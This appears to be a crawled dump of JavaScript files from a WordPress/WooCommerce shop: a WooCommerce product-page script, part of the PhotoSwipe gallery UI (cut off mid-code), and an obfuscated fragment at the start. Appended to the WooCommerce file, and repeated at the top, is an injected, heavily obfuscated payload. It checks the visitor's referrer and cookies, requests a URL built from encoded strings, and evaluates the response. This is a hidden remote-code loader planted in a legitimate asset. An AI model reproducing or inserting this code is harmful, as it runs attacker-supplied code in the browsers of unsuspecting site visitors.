E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.8.2
body_size: 4746
content:
jQuery(function(s){if("undefined"==typeof wc_single_product_params)return!1;s("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){s(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var t=window.location.hash,e=window.location.href,i=s(this).find(".wc-tabs, ul.tabs").first();(0<=t.toLowerCase().indexOf("comment-")||"#reviews"===t||"#tab-reviews"===t||0<e.indexOf("comment-page-")||0<e.indexOf("cpage=")?i.find("li.reviews_tab a"):"#tab-additional_information"===t?i.find("li.additional_information_tab a"):i.find("li:first a")).trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(t){t.preventDefault();var t=s(this),e=t.closest(".wc-tabs-wrapper, .woocommerce-tabs");e.find(".wc-tabs, ul.tabs").find("li").removeClass("active"),e.find(".wc-tab, .panel:not(.panel .panel)").hide(),t.closest("li").addClass("active"),e.find(t.attr("href")).show()}).on("click","a.woocommerce-review-link",function(){return s(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){s("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var t=s(this),e=s(this).closest("#respond").find("#rating"),i=s(this).closest(".stars");return e.val(t.text()),t.siblings("a").removeClass("active"),t.addClass("active"),i.addClass("selected"),!1}).on("click","#respond #submit",function(){var t=s(this).closest("#respond").find("#rating"),e=t.val();if(0<t.length&&!e&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),s(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(t,e){this.$target=t,this.$images=s(".woocommerce-product-gallery__image",t),0===this.$images.length?this.$target.css("opacity",1):(t.data("product_gallery",this),this.flexslider_enabled="function"==typeof s.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof s.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,e&&(this.flexslider_enabled=!1!==e.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==e.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==e.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(e.flexslider),t.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),t.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe())};e.prototype.initFlexslider=function(t){var e=this.$target,i=this,t=s.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){e.css("opacity",1)},after:function(t){i.initZoomForTarget(i.$images.eq(t.currentSlide))}},t);e.flexslider(t),s(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var i=s(this);i&&setTimeout(function(){var t=i.closest(".woocommerce-product-gallery__image").height(),e=i.closest(".flex-viewport");t&&e&&e.height(t)},100)}).each(function(){this.complete&&s(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(t){if(!this.zoom_enabled)return!1;var e,i=this.$target.width(),o=!1;s(t).each(function(t,e){if(s(e).find("img").data("large_image_width")>i)return!(o=!0)}),o&&(e=s.extend({touch:!1},wc_single_product_params.zoom_options),"ontouchstart"in document.documentElement&&(e.on="click"),t.trigger("zoom.destroy"),t.zoom(e),setTimeout(function(){t.find(":hover").length&&t.trigger("mouseover")},100))},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&0<this.$images.length&&(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled)||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var t=this.$images,r=[];return 0<t.length&&t.each(function(t,e){var i,o,a,e=s(e).find("img");e.length&&(a=e.attr("data-large_image"),i=e.attr("data-large_image_width"),o=e.attr("data-large_image_height"),a={alt:e.attr("alt"),src:a,w:i,h:o,title:e.attr("data-caption")?e.attr("data-caption"):e.attr("title")},r.push(a))}),r},e.prototype.openPhotoswipe=function(t){t.preventDefault();var e=s(".pswp")[0],i=this.getGalleryItems(),t=s(t.target),t=0<t.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):t.closest(".woocommerce-product-gallery__image"),t=s.extend({index:s(t).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(e,PhotoSwipeUI_Default,i,t).init()},s.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},s(".woocommerce-product-gallery").each(function(){s(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),s(this).wc_product_gallery(wc_single_product_params),s(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.8.2
body_size: 6433
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(o,s){var a,u,c,p,t,d,m,l,r,f,n,i,h,w,g,b,_,v,C=this,e=!1,T=!0,I=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return o.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return o.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(e){if(b)return!0;e=e||window.event,g.timeToIdle&&g.mouseUsed&&!r&&R();for(var t,n,o=(e.target||e.srcElement).getAttribute("class")||"",l=0;l<M.length;l++)(t=M[l]).onTap&&-1<o.indexOf("pswp__"+t.name)&&(t.onTap(),n=!0);n&&(e.stopPropagation&&e.stopPropagation(),b=!0,e=s.features.isOldAndroid?600:30,setTimeout(function(){b=!1},e))},x=function(e,t,n){s[(n?"add":"remove")+"Class"](e,"pswp__"+t)},S=function(){var e=1===g.getNumItemsFn();e!==w&&(x(u,"ui--one-slide",e),w=e)},k=function(){x(m,"share-modal--hidden",I)},K=function(){if((I=!I)?(s.removeClass(m,"pswp__share-modal--fade-in"),setTimeout(function(){I&&k()},300)):(k(),setTimeout(function(){I||s.addClass(m,"pswp__share-modal--fade-in")},30)),!I){for(var e,t,n,o,l="",r=0;r<g.shareButtons.length;r++){e=g.shareButtons[r];t=g.getImageURLForShare(e);n=g.getPageURLForShare(e);o=g.getTextForShare(e);n=e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o));l+='<a href="'+n+'" target="_blank" '+'class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>";if(g.parseShareButtonOut)l=g.parseShareButtonOut(e,l)}m.children[0].innerHTML=l,m.children[0].onclick=D}return!1},D=function(e){var t=(e=e||window.event).target||e.srcElement;if(o.shout("shareLinkClick",e,t),t.href){if(t.hasAttribute("download"))return!0;window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),I||K()}return!1},L=function(e){for(var t=0;t<g.closeElClasses.length;t++)if(s.hasClass(e,"pswp__"+g.closeElClasses[t]))return!0},O=0,R=function(){clearTimeout(v),O=0,r&&C.setIdle(!1)},y=function(e){e=(e=e||window.event).relatedTarget||e.toElement;e&&"HTML"!==e.nodeName||(clearTimeout(v),v=setTimeout(function(){C.setIdle(!0)},g.timeToIdleOutside))},z=function(e){i!==e&&(x(n,"preloader--active",!e),i=e)},A=function(e){var t,n=e.vGap;!o.likelyTouchDevice||g.mouseUsed||screen.width>g.fitControlsWidth?(t=g.barsSize,g.captionEl&&"auto"===t.bottom?(p||((p=s.createEl("pswp__caption pswp__caption--fake")).appendChild(s.createEl("pswp__caption__center")),u.insertBefore(p,c),s.addClass(u,"pswp__ui--fit")),g.addCaptionHTMLFn(e,p,!0)?(e=p.clientHeight,n.bottom=parseInt(e,10)||44):n.bottom=t.top):n.bottom="auto"===t.bottom?0:t.bottom,n.top=t.top):n.top=n.bottom=0},M=[{name:"caption",option:"captionEl",onInit:function(e){c=e}},{name:"share-modal",option:"shareEl",onInit:function(e){m=e},onTap:function(){K()}},{name:"button--share",option:"shareEl",onInit:function(e){d=e},onTap:function(){K()}},{name:"button--zoom",option:"zoomEl",onTap:o.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){t=e}},{name:"button--close",option:"closeEl",onTap:o.close},{name:"button--arrow--left",option:"arrowEl",onTap:o.prev},{name:"button--arrow--right",option:"arrowEl",onTap:o.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){a.isFullscreen()?a.exit():a.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){n=e}}];C.init=function(){var t,l,r,i,e,n;s.extend(o.options,E,!0),g=o.options,u=s.getChildByClass(o.scrollWrap,"pswp__ui"),(f=o.listen)("onVerticalDrag",function(e){T&&e<.95?C.hideControls():!T&&.95<=e&&C.showControls()}),f("onPinchClose",function(e){T&&e<.9?(C.hideControls(),t=!0):t&&!T&&.9<e&&C.showControls()}),f("zoomGestureEnded",function(){(t=!1)&&!T&&C.showControls()}),f("beforeChange",C.update),f("doubleTap",function(e){var t=o.currItem.initialZoomLevel;o.getZoomLevel()!==t?o.zoomTo(t,e,333):o.zoomTo(g.getDoubleTapZoom(!1,o.currItem),e,333)}),f("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<o.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),f("bindEvents",function(){s.bind(u,"pswpTap click",F),s.bind(o.scrollWrap,"pswpTap",C.onGlobalTap),o.likelyTouchDevice||s.bind(o.scrollWrap,"mouseover",C.onMouseOver)}),f("unbindEvents",function(){I||K(),_&&clearInterval(_),s.unbind(document,"mouseout",y),s.unbind(document,"mousemove",R),s.unbind(u,"pswpTap click",F),s.unbind(o.scrollWrap,"pswpTap",C.onGlobalTap),s.unbind(o.scrollWrap,"mouseover",C.onMouseOver),a&&(s.unbind(document,a.eventK,C.updateFullscreen),a.isFullscreen()&&(g.hideAnimationDuration=0,a.exit()),a=null)}),f("destroy",function(){g.captionEl&&(p&&u.removeChild(p),s.removeClass(c,"pswp__caption--empty")),m&&(m.children[0].onclick=null),s.removeClass(u,"pswp__ui--over-close"),s.addClass(u,"pswp__ui--hidden"),C.setIdle(!1)}),g.showAnimationDuration||s.removeClass(u,"pswp__ui--hidden"),f("initialZoomIn",function(){g.showAnimationDuration&&s.removeClass(u,"pswp__ui--hidden")}),f("initialZoomOut",function(){s.addClass(u,"pswp__ui--hidden")}),f("parseVerticalMargin",A),(e=function(e){if(e)for(var t=e.length,n=0;n<t;n++){l=e[n],r=l.className;for(var 